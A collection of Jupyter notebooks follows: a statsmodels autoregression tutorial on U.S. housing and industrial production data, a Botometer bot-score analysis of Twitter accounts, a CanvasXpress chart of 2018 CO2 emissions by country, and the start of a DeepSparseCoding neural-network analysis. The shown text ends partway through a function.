* If `lags` is an iterable of integers, then only these are included in the model.
The complete specification is
$$ y_t = \delta_0 + \delta_1 t + \phi_1 y_{t-1} + \ldots + \phi_p y_{t-p} + \sum_{i=1}^{s-1} \gamma_i d_i + \sum_{j=1}^{m} \kappa_j x_{t,j} + \epsilon_t. $$
where:
* $d_i$ is a seasonal dummy that is 1 if $mod(t, period) = i$. Period 0 is excluded if the model contains a constant (`c` is in `trend`).
* $t$ is a time trend ($1,2,\ldots$) that starts with 1 in the first observation.
* $x_{t,j}$ are exogenous regressors. **Note** these are time-aligned to the left-hand-side variable when defining a model.
* $\epsilon_t$ is assumed to be a white noise process.
This first cell imports standard packages and sets plots to appear inline.
```
%matplotlib inline
import matplotlib.pyplot as plt
import pandas as pd
import pandas_datareader as pdr
import seaborn as sns
from statsmodels.tsa.ar_model import AutoReg, ar_select_order
from statsmodels.tsa.api import acf, pacf, graphics
```
This cell sets the plotting style, registers pandas date converters for matplotlib, and sets the default figure size.
```
sns.set_style('darkgrid')
pd.plotting.register_matplotlib_converters()
# Default figure size
sns.mpl.rc('figure',figsize=(16, 6))
```
The first set of examples uses the month-over-month growth rate in U.S. Housing starts that has not been seasonally adjusted. The seasonality is evident by the regular pattern of peaks and troughs. We set the frequency for the time series to "MS" (month-start) to avoid warnings when using `AutoReg`.
```
data = pdr.get_data_fred('HOUSTNSA', '1959-01-01', '2019-06-01')
housing = data.HOUSTNSA.pct_change().dropna()
# Scale by 100 to get percentages
housing = 100 * housing.asfreq('MS')
fig, ax = plt.subplots()
ax = housing.plot(ax=ax)
```
We can start with an AR(3). While this is not a good model for this data, it demonstrates the basic use of the API.
```
mod = AutoReg(housing, 3, old_names=False)
res = mod.fit()
print(res.summary())
```
`AutoReg` supports the same covariance estimators as `OLS`. Below, we use `cov_type="HC0"`, which is White's covariance estimator. While the parameter estimates are the same, all of the quantities that depend on the standard error change.
```
res = mod.fit(cov_type="HC0")
print(res.summary())
sel = ar_select_order(housing, 13, old_names=False)
sel.ar_lags
res = sel.model.fit()
print(res.summary())
```
`plot_predict` visualizes forecasts. Here we produce a large number of forecasts which show the string seasonality captured by the model.
```
fig = res.plot_predict(720, 840)
```
`plot_diagnositcs` indicates that the model captures the key features in the data.
```
fig = plt.figure(figsize=(16,9))
fig = res.plot_diagnostics(fig=fig, lags=30)
```
## Seasonal Dummies
`AutoReg` supports seasonal dummies which are an alternative way to model seasonality. Including the dummies shortens the dynamics to only an AR(2).
```
sel = ar_select_order(housing, 13, seasonal=True, old_names=False)
sel.ar_lags
res = sel.model.fit()
print(res.summary())
```
The seasonal dummies are obvious in the forecasts which has a non-trivial seasonal component in all periods 10 years in to the future.
```
fig = res.plot_predict(720, 840)
fig = plt.figure(figsize=(16,9))
fig = res.plot_diagnostics(lags=30, fig=fig)
```
## Seasonal Dynamics
While `AutoReg` does not directly support Seasonal components since it uses OLS to estimate parameters, it is possible to capture seasonal dynamics using an over-parametrized Seasonal AR that does not impose the restrictions in the Seasonal AR.
```
yoy_housing = data.HOUSTNSA.pct_change(12).resample("MS").last().dropna()
_, ax = plt.subplots()
ax = yoy_housing.plot(ax=ax)
```
We start by selecting a model using the simple method that only chooses the maximum lag. All lower lags are automatically included. The maximum lag to check is set to 13 since this allows the model to next a Seasonal AR that has both a short-run AR(1) component and a Seasonal AR(1) component, so that
$$ (1-\phi_s L^{12})(1-\phi_1 L)y_t = \epsilon_t $$
which becomes
$$ y_t = \phi_1 y_{t-1} +\phi_s Y_{t-12} - \phi_1\phi_s Y_{t-13} + \epsilon_t $$
when expanded. `AutoReg` does not enforce the structure, but can estimate the nesting model
$$ y_t = \phi_1 y_{t-1} +\phi_{12} Y_{t-12} - \phi_{13} Y_{t-13} + \epsilon_t. $$
We see that all 13 lags are selected.
```
sel = ar_select_order(yoy_housing, 13, old_names=False)
sel.ar_lags
```
It seems unlikely that all 13 lags are required. We can set `glob=True` to search all $2^{13}$ models that include up to 13 lags.
Here we see that the first three are selected, as is the 7th, and finally the 12th and 13th are selected. This is superficially similar to the structure described above.
After fitting the model, we take a look at the diagnostic plots that indicate that this specification appears to be adequate to capture the dynamics in the data.
```
sel = ar_select_order(yoy_housing, 13, glob=True, old_names=False)
sel.ar_lags
res = sel.model.fit()
print(res.summary())
fig = plt.figure(figsize=(16,9))
fig = res.plot_diagnostics(fig=fig, lags=30)
```
We can also include seasonal dummies. These are all insignificant since the model is using year-over-year changes.
```
sel = ar_select_order(yoy_housing, 13, glob=True, seasonal=True, old_names=False)
sel.ar_lags
res = sel.model.fit()
print(res.summary())
```
## Industrial Production
We will use the industrial production index data to examine forecasting.
```
data = pdr.get_data_fred('INDPRO', '1959-01-01', '2019-06-01')
ind_prod = data.INDPRO.pct_change(12).dropna().asfreq('MS')
_, ax = plt.subplots(figsize=(16,9))
ind_prod.plot(ax=ax)
```
We will start by selecting a model using up to 12 lags. An AR(13) minimizes the BIC criteria even though many coefficients are insignificant.
```
sel = ar_select_order(ind_prod, 13, 'bic', old_names=False)
res = sel.model.fit()
print(res.summary())
```
We can also use a global search which allows longer lags to enter if needed without requiring the shorter lags. Here we see many lags dropped. The model indicates there may be some seasonality in the data.
```
sel = ar_select_order(ind_prod, 13, 'bic', glob=True, old_names=False)
sel.ar_lags
res_glob = sel.model.fit()
print(res.summary())
```
`plot_predict` can be used to produce forecast plots along with confidence intervals. Here we produce forecasts starting at the last observation and continuing for 18 months.
```
ind_prod.shape
fig = res_glob.plot_predict(start=714, end=732)
```
The forecasts from the full model and the restricted model are very similar. I also include an AR(5) which has very different dynamics
```
res_ar5 = AutoReg(ind_prod, 5, old_names=False).fit()
predictions = pd.DataFrame({"AR(5)": res_ar5.predict(start=714, end=726),
"AR(13)": res.predict(start=714, end=726),
"Restr. AR(13)": res_glob.predict(start=714, end=726)})
_, ax = plt.subplots()
ax = predictions.plot(ax=ax)
```
The diagnostics indicate the model captures most of the the dynamics in the data. The ACF shows a patters at the seasonal frequency and so a more complete seasonal model (`SARIMAX`) may be needed.
```
fig = plt.figure(figsize=(16,9))
fig = res_glob.plot_diagnostics(fig=fig, lags=30)
```
# Forecasting
Forecasts are produced using the `predict` method from a results instance. The default produces static forecasts which are one-step forecasts. Producing multi-step forecasts requires using `dynamic=True`.
In this next cell, we produce 12-step-heard forecasts for the final 24 periods in the sample. This requires a loop.
**Note**: These are technically in-sample since the data we are forecasting was used to estimate parameters. Producing OOS forecasts requires two models. The first must exclude the OOS period. The second uses the `predict` method from the full-sample model with the parameters from the shorter sample model that excluded the OOS period.
```
import numpy as np
start = ind_prod.index[-24]
forecast_index = pd.date_range(start, freq=ind_prod.index.freq, periods=36)
cols = ['-'.join(str(val) for val in (idx.year, idx.month)) for idx in forecast_index]
forecasts = pd.DataFrame(index=forecast_index,columns=cols)
for i in range(1, 24):
fcast = res_glob.predict(start=forecast_index[i], end=forecast_index[i+12], dynamic=True)
forecasts.loc[fcast.index, cols[i]] = fcast
_, ax = plt.subplots(figsize=(16, 10))
ind_prod.iloc[-24:].plot(ax=ax, color="black", linestyle="--")
ax = forecasts.plot(ax=ax)
```
## Comparing to SARIMAX
`SARIMAX` is an implementation of a Seasonal Autoregressive Integrated Moving Average with eXogenous regressors model. It supports:
* Specification of seasonal and nonseasonal AR and MA components
* Inclusion of Exogenous variables
* Full maximum-likelihood estimation using the Kalman Filter
This model is more feature rich than `AutoReg`. Unlike `SARIMAX`, `AutoReg` estimates parameters using OLS. This is faster and the problem is globally convex, and so there are no issues with local minima. The closed-form estimator and its performance are the key advantages of `AutoReg` over `SARIMAX` when comparing AR(P) models. `AutoReg` also support seasonal dummies, which can be used with `SARIMAX` if the user includes them as exogenous regressors.
```
from statsmodels.tsa.api import SARIMAX
sarimax_mod = SARIMAX(ind_prod, order=((1,5,12,13),0, 0), trend='c')
sarimax_res = sarimax_mod.fit()
print(sarimax_res.summary())
sarimax_params = sarimax_res.params.iloc[:-1].copy()
sarimax_params.index = res_glob.params.index
params = pd.concat([res_glob.params, sarimax_params], axis=1, sort=False)
params.columns = ["AutoReg", "SARIMAX"]
params
```
## Custom Deterministic Processes
The `deterministic` parameter allows a custom `DeterministicProcess` to be used. This allows for more complex deterministic terms to be constructed, for example one that includes seasonal components with two periods, or, as the next example shows, one that uses a Fourier series rather than seasonal dummies.
```
from statsmodels.tsa.deterministic import DeterministicProcess
dp = DeterministicProcess(housing.index, constant=True, period=12, fourier=2)
mod = AutoReg(housing,2, trend="n",seasonal=False, deterministic=dp)
res = mod.fit()
print(res.summary())
fig = res.plot_predict(720, 840)
```
|
github_jupyter
|
```
import os
import pandas as pd
import math
import nltk
import numpy as np
import matplotlib
import matplotlib.pyplot as plt
%matplotlib inline
import re
from nltk.tokenize import WordPunctTokenizer
import pickle
def load_csv_as_df(file_name, sub_directories, col_name=None):
'''
Load any csv as a pandas dataframe. Provide the filename, the subdirectories, and columns to read(if desired).
'''
# sub_directories = '/Data/'
base_path = os.getcwd()
full_path = base_path + sub_directories + file_name
if col_name is not None:
return pd.read_csv(full_path, usecols=[col_name])
# print('Full Path: ', full_path)
return pd.read_csv(full_path, header=0)
def describe_bots(df, return_dfs=False, for_timeline=False):
if for_timeline:
df = df.drop_duplicates(subset='user_id', keep='last')
bot_df = df[df.user_cap >= 0.53]
human_df = df[df.user_cap < 0.4]
removed_df = df[(df['user_cap'] >= 0.4) & (df['user_cap'] <= 0.53)]
else:
bot_df = df[df.cap >= 0.53]
human_df = df[df.cap < 0.4]
removed_df = df[(df['cap'] >= 0.4) & (df['cap'] <= 0.53)]
bot_percent = len(bot_df)/len(df) * 100
human_percent = len(human_df)/len(df) * 100
removed_percent = len(removed_df)/len(df) * 100
print('There are ', len(df), 'total records')
print('There are ', len(bot_df), 'Bots in these records')
print('Percentage of total accounts that are bots = ' + str(round(bot_percent, 2)) + '%')
print('Percentage of total accounts that are humans = ' + str(round(human_percent, 2)) + '%')
print('Percentage of total accounts that were removed = ' + str(round(removed_percent, 2)) + '%')
if return_dfs:
return bot_df, human_df, removed_df
def get_top_five_percent(df):
number_of_accounts = len(df)
top5 = int(number_of_accounts * 0.05)
print("num accounts: ", number_of_accounts)
print("top5: ", top5)
top_df = df.cap.nlargest(top5)
min_cap = top_df.min()
return min_cap
master_df = load_csv_as_df('MasterIDs-4.csv', '/Data/Master-Data/')
error_df = load_csv_as_df('ErrorIDs-4.csv', '/Data/Master-Data/')
bot_df, human_df, removed_df = describe_bots(master_df, return_dfs=True)
print(len(error_df))
min_cap = get_top_five_percent(master_df)
print(min_cap)
fig, ax = plt.subplots(figsize=(8, 5))
ax.grid(False)
ax.set_title('Botometer CAP Score Distribution')
plt.hist(master_df.cap, bins=10, color='b', edgecolor='k')
plt.xlabel("CAP Score")
plt.ylabel("Number of Accounts")
plt.axvline(master_df.cap.mean(), color='y', linewidth=2.5, label='Average CAP Score')
min_cap = get_top_five_percent(master_df)
plt.axvline(x=min_cap, color='orange', linewidth=2.5, linestyle='dashed', label='95th Percentile')
plt.axvline(x=0.4, color='g', linewidth=2.5, label='Human Threshold')
plt.axvline(x=0.53, color='r', linewidth=2.5, label='Bot Threshold')
plt.legend()
plt.savefig('Botometer CAP Score Frequency.png', bbox_inches='tight')
plt.scatter(master_df.cap, master_df.bot_score)
```
|
github_jupyter
|
# Example: CanvasXpress bubble Chart No. 4
This example page demonstrates how to, using the Python package, create a chart that matches the CanvasXpress online example located at:
https://www.canvasxpress.org/examples/bubble-4.html
This example is generated using the reproducible JSON obtained from the above page and the `canvasxpress.util.generator.generate_canvasxpress_code_from_json_file()` function.
Everything required for the chart to render is included in the code below. Simply run the code block.
```
from canvasxpress.canvas import CanvasXpress
from canvasxpress.js.collection import CXEvents
from canvasxpress.render.jupyter import CXNoteBook
cx = CanvasXpress(
render_to="bubble4",
data={
"y": {
"vars": [
"CO2"
],
"smps": [
"AFG",
"ALB",
"DZA",
"AND",
"AGO",
"AIA",
"ATG",
"ARG",
"ARM",
"ABW",
"AUS",
"AUT",
"AZE",
"BHS",
"BHR",
"BGD",
"BRB",
"BLR",
"BEL",
"BLZ",
"BEN",
"BMU",
"BTN",
"BOL",
"BIH",
"BWA",
"BRA",
"VGB",
"BRN",
"BGR",
"BFA",
"BDI",
"KHM",
"CMR",
"CAN",
"CPV",
"CAF",
"TCD",
"CHL",
"CHN",
"COL",
"COM",
"COG",
"COK",
"CRI",
"HRV",
"CUB",
"CYP",
"CZE",
"COD",
"DNK",
"DJI",
"DOM",
"ECU",
"EGY",
"SLV",
"GNQ",
"ERI",
"EST",
"ETH",
"FJI",
"FIN",
"FRA",
"PYF",
"GAB",
"GMB",
"GEO",
"DEU",
"GHA",
"GRC",
"GRL",
"GRD",
"GTM",
"GIN",
"GNB",
"GUY",
"HTI",
"HND",
"HKG",
"HUN",
"ISL",
"IND",
"IDN",
"IRN",
"IRQ",
"IRL",
"ISR",
"ITA",
"JAM",
"JPN",
"JOR",
"KAZ",
"KEN",
"KIR",
"KWT",
"KGZ",
"LAO",
"LVA",
"LBN",
"LSO",
"LBR",
"LBY",
"LIE",
"LTU",
"LUX",
"MAC",
"MDG",
"MWI",
"MYS",
"MDV",
"MLI",
"MLT",
"MHL",
"MRT",
"MUS",
"MEX",
"MDA",
"MNG",
"MNE",
"MAR",
"MOZ",
"MMR",
"NAM",
"NRU",
"NPL",
"NLD",
"NCL",
"NZL",
"NIC",
"NER",
"NGA",
"NIU",
"PRK",
"MKD",
"NOR",
"OMN",
"PAK",
"PAN",
"PNG",
"PRY",
"PER",
"PHL",
"POL",
"PRT",
"QAT",
"ROU",
"RUS",
"RWA",
"SHN",
"KNA",
"LCA",
"SPM",
"VCT",
"WSM",
"STP",
"SAU",
"SRB",
"SYC",
"SLE",
"SGP",
"SVK",
"SVN",
"SLB",
"SOM",
"KOR",
"SSD",
"ESP",
"LKA",
"SDN",
"SUR",
"SWE",
"CHE",
"SYR",
"TWN",
"TJK",
"TZA",
"THA",
"TLS",
"TGO",
"TON",
"TTO",
"TUN",
"TUR",
"TKM",
"TUV",
"UGA",
"UKR",
"ARE",
"GBR",
"USA",
"URY",
"UZB",
"VUT",
"VEN",
"VNM",
"YEM",
"ZMB",
"ZWE"
],
"data": [
[
10.452666,
5.402999,
164.309295,
0.46421,
37.678605,
0.147145,
0.505574,
185.029897,
6.296603,
0.943234,
415.953947,
66.719678,
37.488394,
2.03001,
31.594487,
85.718805,
1.207134,
61.871676,
100.207836,
0.612205,
7.759753,
0.648945,
1.662172,
22.345503,
22.086102,
6.815418,
466.649304,
0.173555,
9.560399,
43.551599,
4.140342,
0.568028,
15.479031,
7.566796,
586.504635,
0.609509,
0.300478,
1.008035,
85.829114,
9956.568523,
92.228209,
0.245927,
3.518309,
0.072706,
8.249118,
17.718646,
26.084446,
7.332762,
104.411211,
2.231343,
34.65143,
0.389975,
25.305221,
41.817989,
251.460913,
6.018265,
5.90578,
0.708769,
17.710953,
16.184949,
2.123769,
45.849349,
331.725446,
0.780633,
4.803117,
0.56324,
9.862173,
755.362342,
14.479998,
71.797869,
0.511728,
0.278597,
19.411335,
3.032114,
0.308612,
2.342628,
3.366964,
10.470701,
42.505723,
49.628491,
3.674529,
2591.323739,
576.58439,
755.402186,
211.270294,
38.803394,
62.212641,
348.085029,
8.009662,
1135.688,
24.923803,
319.647412,
17.136703,
0.068879,
104.217567,
10.16888,
32.26245,
7.859287,
27.565431,
2.425558,
1.27446,
45.205986,
0.14375,
13.669492,
9.56852,
2.216456,
4.187806,
1.470252,
249.144498,
1.565092,
3.273276,
1.531581,
0.153065,
3.934804,
4.901611,
451.080829,
5.877784,
64.508256,
2.123147,
65.367444,
8.383478,
26.095603,
4.154302,
0.049746,
13.410432,
160.170147,
8.20904,
35.080341,
5.377193,
2.093847,
136.078346,
0.007653,
38.162935,
6.980909,
43.817657,
71.029916,
247.425382,
12.096333,
6.786146,
8.103032,
54.210259,
138.924391,
337.705742,
51.482481,
109.24468,
76.951219,
1691.360426,
1.080098,
0.011319,
0.249014,
0.362202,
0.079232,
0.264106,
0.267864,
0.126126,
576.757836,
46.0531,
0.60536,
0.987559,
38.28806,
36.087837,
14.487844,
0.298477,
0.658329,
634.934068,
1.539884,
269.654254,
22.973233,
22.372399,
2.551817,
41.766183,
36.895485,
25.877689,
273.104667,
7.473265,
11.501889,
292.452995,
0.520422,
3.167303,
0.164545,
37.865571,
30.357093,
419.194747,
78.034724,
0.01148,
5.384767,
231.694165,
188.541366,
380.138559,
5424.881502,
6.251839,
113.93837,
0.145412,
129.596274,
211.774129,
9.945288,
6.930094,
11.340575
]
]
},
"x": {
"Country": [
"Afghanistan",
"Albania",
"Algeria",
"Andorra",
"Angola",
"Anguilla",
"Antigua and Barbuda",
"Argentina",
"Armenia",
"Aruba",
"Australia",
"Austria",
"Azerbaijan",
"Bahamas",
"Bahrain",
"Bangladesh",
"Barbados",
"Belarus",
"Belgium",
"Belize",
"Benin",
"Bermuda",
"Bhutan",
"Bolivia",
"Bosnia and Herzegovina",
"Botswana",
"Brazil",
"British Virgin Islands",
"Brunei",
"Bulgaria",
"Burkina Faso",
"Burundi",
"Cambodia",
"Cameroon",
"Canada",
"Cape Verde",
"Central African Republic",
"Chad",
"Chile",
"China",
"Colombia",
"Comoros",
"Congo",
"Cook Islands",
"Costa Rica",
"Croatia",
"Cuba",
"Cyprus",
"Czechia",
"Democratic Republic of Congo",
"Denmark",
"Djibouti",
"Dominican Republic",
"Ecuador",
"Egypt",
"El Salvador",
"Equatorial Guinea",
"Eritrea",
"Estonia",
"Ethiopia",
"Fiji",
"Finland",
"France",
"French Polynesia",
"Gabon",
"Gambia",
"Georgia",
"Germany",
"Ghana",
"Greece",
"Greenland",
"Grenada",
"Guatemala",
"Guinea",
"Guinea-Bissau",
"Guyana",
"Haiti",
"Honduras",
"Hong Kong",
"Hungary",
"Iceland",
"India",
"Indonesia",
"Iran",
"Iraq",
"Ireland",
"Israel",
"Italy",
"Jamaica",
"Japan",
"Jordan",
"Kazakhstan",
"Kenya",
"Kiribati",
"Kuwait",
"Kyrgyzstan",
"Laos",
"Latvia",
"Lebanon",
"Lesotho",
"Liberia",
"Libya",
"Liechtenstein",
"Lithuania",
"Luxembourg",
"Macao",
"Madagascar",
"Malawi",
"Malaysia",
"Maldives",
"Mali",
"Malta",
"Marshall Islands",
"Mauritania",
"Mauritius",
"Mexico",
"Moldova",
"Mongolia",
"Montenegro",
"Morocco",
"Mozambique",
"Myanmar",
"Namibia",
"Nauru",
"Nepal",
"Netherlands",
"New Caledonia",
"New Zealand",
"Nicaragua",
"Niger",
"Nigeria",
"Niue",
"North Korea",
"North Macedonia",
"Norway",
"Oman",
"Pakistan",
"Panama",
"Papua New Guinea",
"Paraguay",
"Peru",
"Philippines",
"Poland",
"Portugal",
"Qatar",
"Romania",
"Russia",
"Rwanda",
"Saint Helena",
"Saint Kitts and Nevis",
"Saint Lucia",
"Saint Pierre and Miquelon",
"Saint Vincent and the Grenadines",
"Samoa",
"Sao Tome and Principe",
"Saudi Arabia",
"Serbia",
"Seychelles",
"Sierra Leone",
"Singapore",
"Slovakia",
"Slovenia",
"Solomon Islands",
"Somalia",
"South Korea",
"South Sudan",
"Spain",
"Sri Lanka",
"Sudan",
"Suriname",
"Sweden",
"Switzerland",
"Syria",
"Taiwan",
"Tajikistan",
"Tanzania",
"Thailand",
"Timor",
"Togo",
"Tonga",
"Trinidad and Tobago",
"Tunisia",
"Turkey",
"Turkmenistan",
"Tuvalu",
"Uganda",
"Ukraine",
"United Arab Emirates",
"United Kingdom",
"United States",
"Uruguay",
"Uzbekistan",
"Vanuatu",
"Venezuela",
"Vietnam",
"Yemen",
"Zambia",
"Zimbabwe"
],
"Continent": [
"Asia",
"Europe",
"Africa",
"Europe",
"Africa",
"North America",
"North America",
"South America",
"Asia",
"North America",
"Oceania",
"Europe",
"Europe",
"North America",
"Asia",
"Asia",
"North America",
"Europe",
"Europe",
"North America",
"Africa",
"North America",
"Asia",
"South America",
"Europe",
"Africa",
"South America",
"North America",
"Asia",
"Europe",
"Africa",
"Africa",
"Asia",
"Africa",
"North America",
"Africa",
"Africa",
"Africa",
"South America",
"Asia",
"South America",
"Africa",
"Africa",
"Oceania",
"Central America",
"Europe",
"North America",
"Europe",
"Europe",
"Africa",
"Europe",
"Africa",
"North America",
"South America",
"Africa",
"Central America",
"Africa",
"Africa",
"Europe",
"Africa",
"Oceania",
"Europe",
"Europe",
"Oceania",
"Africa",
"Africa",
"Asia",
"Europe",
"Africa",
"Europe",
"North America",
"North America",
"Central America",
"Africa",
"Africa",
"South America",
"North America",
"Central America",
"Asia",
"Europe",
"Europe",
"Asia",
"Asia",
"Asia",
"Asia",
"Europe",
"Asia",
"Europe",
"North America",
"Asia",
"Asia",
"Asia",
"Africa",
"Oceania",
"Asia",
"Asia",
"Asia",
"Europe",
"Asia",
"Africa",
"Africa",
"Africa",
"Europe",
"Europe",
"Europe",
"Asia",
"Africa",
"Africa",
"Asia",
"Asia",
"Africa",
"Europe",
"Oceania",
"Africa",
"Africa",
"North America",
"Europe",
"Asia",
"Europe",
"Africa",
"Africa",
"Asia",
"Africa",
"Oceania",
"Asia",
"Europe",
"Oceania",
"Oceania",
"Central America",
"Africa",
"Africa",
"Oceania",
"Asia",
"Europe",
"Europe",
"Asia",
"Asia",
"Central America",
"Oceania",
"South America",
"South America",
"Asia",
"Europe",
"Europe",
"Africa",
"Europe",
"Asia",
"Africa",
"Africa",
"North America",
"North America",
"North America",
"North America",
"Oceania",
"Africa",
"Asia",
"Europe",
"Africa",
"Africa",
"Asia",
"Europe",
"Europe",
"Oceania",
"Africa",
"Asia",
"Africa",
"Europe",
"Asia",
"Africa",
"South America",
"Europe",
"Europe",
"Asia",
"Asia",
"Asia",
"Africa",
"Asia",
"Asia",
"Africa",
"Oceania",
"North America",
"Africa",
"Asia",
"Asia",
"Oceania",
"Africa",
"Europe",
"Asia",
"Europe",
"North America",
"South America",
"Asia",
"Oceania",
"South America",
"Asia",
"Asia",
"Africa",
"Africa"
]
}
},
config={
"circularType": "bubble",
"colorBy": "Continent",
"graphType": "Circular",
"hierarchy": [
"Continent",
"Country"
],
"theme": "paulTol",
"title": "Annual CO2 Emmisions in 2018"
},
width=613,
height=613,
events=CXEvents(),
after_render=[],
other_init_params={
"version": 35,
"events": False,
"info": False,
"afterRenderInit": False,
"noValidate": True
}
)
display = CXNoteBook(cx)
display.render(output_file="bubble_4.html")
```
|
github_jupyter
|
## Imports
```
import os
import sys
%env CUDA_VISIBLE_DEVICES=0
%matplotlib inline
import pickle
import numpy as np
import matplotlib
import matplotlib.pyplot as plt
import matplotlib.gridspec as gridspec
from matplotlib.ticker import FormatStrFormatter
import tensorflow as tf
root_path = os.path.dirname(os.path.dirname(os.path.dirname(os.getcwd())))
if root_path not in sys.path: sys.path.append(root_path)
from DeepSparseCoding.tf1x.data.dataset import Dataset
import DeepSparseCoding.tf1x.data.data_selector as ds
import DeepSparseCoding.tf1x.utils.data_processing as dp
import DeepSparseCoding.tf1x.utils.plot_functions as pf
import DeepSparseCoding.tf1x.analysis.analysis_picker as ap
class lambda_params(object):
def __init__(self, lamb=None):
self.model_type = "lambda"
self.model_name = "lambda_mnist"
self.version = "0.0"
self.save_info = "analysis_test_carlini_targeted"
self.overwrite_analysis_log = False
self.activation_function = lamb
class mlp_params(object):
def __init__(self):
self.model_type = "mlp"
self.model_name = "mlp_mnist"
self.version = "0.0"
self.save_info = "analysis_test_carlini_targeted"
self.overwrite_analysis_log = False
class lca_512_params(object):
def __init__(self):
self.model_type = "lca"
self.model_name = "lca_512_vh"
self.version = "0.0"
self.save_info = "analysis_train_carlini_targeted"
self.overwrite_analysis_log = False
class lca_768_params(object):
def __init__(self):
self.model_type = "lca"
self.model_name = "lca_768_mnist"
self.version = "0.0"
#self.save_info = "analysis_train_carlini_targeted" # for vh
self.save_info = "analysis_test_carlini_targeted" # for mnist
self.overwrite_analysis_log = False
class lca_1024_params(object):
def __init__(self):
self.model_type = "lca"
self.model_name = "lca_1024_vh"
self.version = "0.0"
self.save_info = "analysis_train_carlini_targeted"
self.overwrite_analysis_log = False
class lca_1536_params(object):
def __init__(self):
self.model_type = "lca"
self.model_name = "lca_1536_mnist"
self.version = "0.0"
self.save_info = "analysis_test_carlini_targeted"
self.overwrite_analysis_log = False
class ae_deep_params(object):
def __init__(self):
self.model_type = "ae"
self.model_name = "ae_deep_mnist"
self.version = "0.0"
self.save_info = "analysis_test_carlini_targeted"
self.overwrite_analysis_log = False
lamb = lambda x : tf.reduce_sum(tf.square(x), axis=1, keepdims=True)
#lamb = lambda x : x / tf.reduce_sum(tf.square(x), axis=1, keepdims=True)
params_list = [ae_deep_params()]#lca_768_params(), lca_1536_params()]
for params in params_list:
params.model_dir = (os.path.expanduser("~")+"/Work/Projects/"+params.model_name)
analyzer_list = [ap.get_analyzer(params.model_type) for params in params_list]
for analyzer, params in zip(analyzer_list, params_list):
analyzer.setup(params)
if(hasattr(params, "activation_function")):
analyzer.model_params.activation_function = params.activation_function
analyzer.setup_model(analyzer.model_params)
analyzer.load_analysis(save_info=params.save_info)
analyzer.model_name = params.model_name
for analyzer in analyzer_list:
if(analyzer.analysis_params.model_type.lower() != "lca"
and analyzer.analysis_params.model_type.lower() != "lambda"):
pre_images = np.stack([analyzer.neuron_vis_output["optimal_stims"][target_id][-1].reshape(28,28)
for target_id in range(len(analyzer.analysis_params.neuron_vis_targets))], axis=0)
pre_image_fig = pf.plot_weights(pre_images, title=analyzer.model_name+" pre-images", figsize=(4,8))
pre_image_fig.savefig(analyzer.analysis_out_dir+"/vis/pre_images.png", transparent=True,
bbox_inches="tight", pad_inches=0.01)
#available_indices = [ 30, 45, 101, 223, 283, 335, 388, 491, 558, 571, 572,
# 590, 599, 606, 619, 629, 641, 652, 693, 722, 724, 749,
# 769, 787, 812, 819, 824, 906, 914, 927, 987, 1134, 1186,
# 1196, 1297, 1376, 1409, 1534]
#available_indices = np.array(range(analyzer.model.get_num_latent()))
available_indices = [2, 6, 8, 18, 21, 26]
step_idx = -1
for analyzer in analyzer_list:
analyzer.available_indices = available_indices#np.array(range(analyzer.model.get_num_latent()))
analyzer.target_neuron_idx = analyzer.available_indices[0]
if(analyzer.analysis_params.model_type.lower() == "lca"):
bf0 = analyzer.bf_stats["basis_functions"][analyzer.target_neuron_idx]
else:
bf0 = analyzer.neuron_vis_output["optimal_stims"][analyzer.target_neuron_idx][step_idx]
bf0 = bf0.reshape(np.prod(analyzer.model.get_input_shape()[1:]))
bf0 = bf0 / np.linalg.norm(bf0)
fig, axes = plt.subplots(1, 2, figsize=(10,4))
ax = pf.clear_axis(axes[0])
ax.imshow(bf0.reshape(int(np.sqrt(bf0.size)), int(np.sqrt(bf0.size))), cmap="Greys_r")#, vmin=0.0, vmax=1.0)
ax.set_title("Optimal\ninput image")
if(analyzer.analysis_params.model_type.lower() != "lca"):
axes[1].plot(analyzer.neuron_vis_output["loss"][analyzer.target_neuron_idx])
axes[1].set_title("Optimization loss")
plt.show()
def find_orth_vect(matrix):
rand_vect = np.random.rand(matrix.shape[0], 1)
new_matrix = np.hstack((matrix, rand_vect))
candidate_vect = np.zeros(matrix.shape[1]+1)
candidate_vect[-1] = 1
orth_vect = np.linalg.lstsq(new_matrix.T, candidate_vect, rcond=None)[0] # [0] indexes lst-sqrs solution
orth_vect = np.squeeze((orth_vect / np.linalg.norm(orth_vect)).T)
return orth_vect
def get_rand_vectors(bf0, num_orth_directions):
rand_vectors = bf0.T[:,None] # matrix of alternate vectors
for orth_idx in range(num_orth_directions):
tmp_bf1 = find_orth_vect(rand_vectors)
rand_vectors = np.append(rand_vectors, tmp_bf1[:,None], axis=1)
return rand_vectors.T[1:, :] # [num_vectors, vector_length]
def get_alt_vectors(bf0, bf1s):
alt_vectors = bf0.T[:,None] # matrix of alternate vectors
for tmp_bf1 in bf1s:
tmp_bf1 = np.squeeze((tmp_bf1 / np.linalg.norm(tmp_bf1)).T)
alt_vectors = np.append(alt_vectors, tmp_bf1[:,None], axis=1)
return alt_vectors.T[1:, :] # [num_vectors, vector_length]
def get_norm_activity(analyzer, neuron_id_list, stim0_list, stim1_list, num_imgs):
# Construct point dataset
#x_pts = np.linspace(-0.5, 19.5, int(np.sqrt(num_imgs)))
#y_pts = np.linspace(-10.0, 10.0, int(np.sqrt(num_imgs)))
x_pts = np.linspace(-0.5, 3.5, int(np.sqrt(num_imgs)))
y_pts = np.linspace(-2.0, 2.0, int(np.sqrt(num_imgs)))
#x_pts = np.linspace(0.9, 1.1, int(np.sqrt(num_imgs)))
#y_pts = np.linspace(-0.1, 0.1, int(np.sqrt(num_imgs)))
#x_pts = np.linspace(0.999, 1.001, int(np.sqrt(num_imgs)))
#y_pts = np.linspace(-0.001, 0.001, int(np.sqrt(num_imgs)))
X_mesh, Y_mesh = np.meshgrid(x_pts, y_pts)
proj_datapoints = np.stack([X_mesh.reshape(num_imgs), Y_mesh.reshape(num_imgs)], axis=1)
out_dict = {
"norm_activity": [],
"proj_neuron0": [],
"proj_neuron1": [],
"proj_v": [],
"v": [],
"proj_datapoints": proj_datapoints,
"X_mesh": X_mesh,
"Y_mesh": Y_mesh}
# TODO: This can be made to be much faster by compiling all of the stimulus into a single set and computing activations
for neuron_id, stim0 in zip(neuron_id_list, stim0_list):
activity_sub_list = []
proj_neuron0_sub_list = []
proj_neuron1_sub_list = []
proj_v_sub_list = []
v_sub_list = []
for stim1 in stim1_list:
proj_matrix, v = dp.bf_projections(stim0, stim1)
proj_neuron0_sub_list.append(np.dot(proj_matrix, stim0).T) #project
proj_neuron1_sub_list.append(np.dot(proj_matrix, stim1).T) #project
proj_v_sub_list.append(np.dot(proj_matrix, v).T) #project
v_sub_list.append(v)
